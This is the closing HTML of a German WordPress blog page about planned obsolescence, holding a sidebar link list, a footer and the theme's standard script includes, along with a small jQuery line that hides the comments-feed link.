			<li><a href="http://geplante-obsoleszenz.eu/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Stolz präsentiert von WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://geplante-obsoleszenz.eu/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='http://geplante-obsoleszenz.eu/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script> jQuery(function($){ $(".widget_meta a[href='http://geplante-obsoleszenz.eu/comments/feed/']").parent().remove(); }); </script></body>
</html>